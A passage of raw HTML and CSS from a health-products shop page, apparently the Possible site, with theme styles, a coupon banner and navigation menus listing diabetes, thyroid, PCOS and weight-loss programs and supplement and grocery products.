1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-weight-loss-tablets tag-13531 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
